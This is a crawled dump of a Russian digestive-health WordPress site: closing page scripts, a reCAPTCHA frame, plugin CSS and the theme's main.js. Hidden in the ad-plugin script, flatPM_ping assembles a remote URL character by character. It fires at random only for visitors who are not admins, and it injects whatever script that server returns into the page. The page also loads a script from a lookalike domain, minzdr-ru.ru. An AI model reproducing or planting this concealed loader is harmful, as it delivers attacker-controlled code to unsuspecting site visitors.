0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RI1j-hq3h7nqnpSw-cknNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079581262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&ver=5.5.12
body_size: 1203
content:
.cs-expertPlagin-tpl {    background: #f1f4f7;    padding: 25px;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    margin-bottom: 20px;text-align: left;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item {    position: absolute;    left: 0;    top: 0;    z-index: 1;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {    -webkit-border-radius: 100%;    -moz-border-radius: 100%;    border-radius: 100%;    width: 75px;    height: auto;    display: block;}.cs-expertPlagin-tpl .head_expertPlagin-top {    position: relative;    padding-left: 90px;    min-height: 70px;    z-index: 1;    padding-top: 5px;    margin-bottom: 25px;}.cs-expertPlagin-tpl .marker_expertPlagin-item {    background: #fe7623;    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );    display: inline-block;    vertical-align: top;    font-size: 12px;    line-height: 14px;    color: #fff;    padding: 5px 15px;    -webkit-border-radius: 20px;    -moz-border-radius: 20px;    border-radius: 20px;    margin-bottom: 8px;}.cs-expertPlagin-tpl .name_expertPlagin-item {    margin-bottom: 5px;    font-size: 14px;    line-height: 16px;    color: #5e63a2;}.cs-expertPlagin-tpl .descexpert_expertPlagin-item {    color: #818796;    font-size: 12px;    line-height: 14px;}.cs-expertPlagin-tpl .descpage_expertPlagin-item {    color: #32374a;    font-size: 16px;    line-height: 20px;    padding: 0 5px;}.popUp-box-expert_plag {    position: fixed;    width: 100%;    height: 100%;    left: 0;    right: 0;    top: 0;    bottom: 0;    background: rgba(0, 0, 0, .8);    z-index: 3900;    cursor: pointer;    overflow-y: scroll;    display: none;}.wrapbody-popup-expert_plag {    position: relative;    top: 50%;    left: 50%;    width: 335px;    margin-top: -220px;    margin-left: -167px;    padding: 35px;    /*margin: 30px auto;*/    /*margin-top: 85px;*/        border: 2px solid #d2bde5;            -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;       z-index: 1050;}.title_expert_plag {    color: #fff;    text-align: center;    margin-bottom: 25px;    font-size: 24px;    line-height: 26px;}.wrapbody-popup-expert_plag .item-field {    margin-bottom: 20px;}.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {    border: 1px solid #e9ebee;    width: 100%;    font-size: 14px;    line-height: 16px;    padding: 10px 20px;    background: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;}.wrapbody-popup-expert_plag .item-field textarea {    height: 200px;}.wrapbody-popup-expert_plag .submit-form input {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: block;    width: 100%;    padding: 17px 10px;    font-size: 14px;    line-height: 16px;    font-weight: 700;    text-transform: uppercase;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    border: 0 !IMPORTANT;}.wrapbody-popup-expert_plag .submit-form input:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.wrapbody-popup-expert_plag .hidden-input {    display: none;}.wrapbody-popup-expert_plag .item-field .error {    border-color: #f51616;    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */}.popUp-box-expert_plag.form-resultexpert_plag {    color: #fff;    text-align:  center;    font-size: 16px;    line-height: 20px;}.wrapbody-popup-expert_plag span.close-popUp {    position: absolute;    right: -25px;    top: -25px;    width: 20px;    height: 20px;    background: url(../i/close-min.png) no-repeat center center;}.wrapbody-popup-expert_plag .bg-fix {    position: fixed;    left: 0;    right: 0;    top: 0;    bottom: 0;    z-index: 1049;}.expect-left {    display: inline-block;    vertical-align: top;    /*max-width: 274px;*/}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 215px;    padding: 17px 10px;    font-size: 16px;    line-height: 16px;    color: #fff !Important;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: right;	text-decoration:none !important;}span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.no-expertPlagin-img .head_expertPlagin-top {    padding: 0;}/*MOBILE DESIGN*/@media screen and (max-width: 1000px){.expect-left {    display: inline-block;    vertical-align: top;    max-width: 274px;}.cs-expertPlagin-tpl .head_expertPlagin-top {    margin-bottom: 15px;}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 100%;    max-width: 215px;    min-width: 195px;    padding: 7px 10px;    font-size: 16px;    line-height: 16px;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: none;    text-decoration:none !important;}span.openform_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.cs-expertPlagin-tpl {    padding: 15px 5px;}span.thumb_expertPlagin-item {    position: static;    display: block;    width: 75px;    margin: auto;    margin-bottom: 10px;}.head_expertPlagin-top {    padding: 0;    text-align: left;}span.openform_expertPlagin-item {    display: block;    /*margin: auto;*/}.expect-left {    /*text-align: center;*/    text-align: left;    display: block;    max-width: 100%;    /*margin-bottom: 10px;*/}.descpage_expertPlagin-item { /*   text-align: center;*/}}@media screen and (max-width: 410px){.wrapbody-popup-expert_plag {    width: 100%;    width: 270px;    margin-top: -220px;    margin-left: -135px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://opischevarenii.ru/wp-content/themes/med/js/main.js
body_size: 363
content:
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />© ОПищеварении.ру";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);

	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}
document.oncopy = addLink;


new Ya.share({
    element: 'yaShare',
    elementStyle: {
        'type': 'link',
        'quickServices': [ 'vkontakte', 'odnoklassniki', 'twitter', 'facebook', 'gplus', 'moimir']
    },
	l10n: 'ru',
	theme: 'counter'
});


$(document).ready(function($) {
	var $up = $('<div id="up"></div>').appendTo('body');

	$('#up').click(function(event) {
		$('html,body').animate({ scrollTop: 0 }, 'slow');
        return false; 
	});

	$(window).scroll(function () {
	    var scroll = $(window).scrollTop();
	    if(scroll > 500) {
			$('#up').fadeIn('300');
	    } else {
			$('#up').fadeOut('300');
	    }
	});

});